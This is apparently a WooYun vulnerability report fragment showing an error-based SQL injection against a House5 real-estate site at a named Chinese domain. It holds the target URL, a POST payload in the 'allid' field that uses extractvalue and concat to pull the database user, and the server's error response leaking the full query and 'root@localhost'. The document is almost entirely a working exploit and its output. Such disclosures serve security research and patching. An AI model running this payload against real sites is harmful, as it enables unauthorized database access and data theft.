 Load URL
http://www.0546fang.cn/index.php?s=wap/index/tools&catid=1&t=maplist
Split URL
Execute
Enable Post data Enable Referrer
Post data
allid=1,2,3,extractvalue(1, concat(0x5c, (select user() limit 1))))#
返回
House5
当前位置：3
错误语句 : SELECT * FROM `house5`.`h5_house` WHERE id in (extractvalue(1, concat(0x5c, (select user() limit 1))))#) ORDER BY id DESC LIMIT 20
错误提示 : XPATH syntax error: '\root@localhost'
错误编号 : 1105
错误信息 : XPATH syntax error: '\root@localhost'
提交错误信息?
www.wooyun.org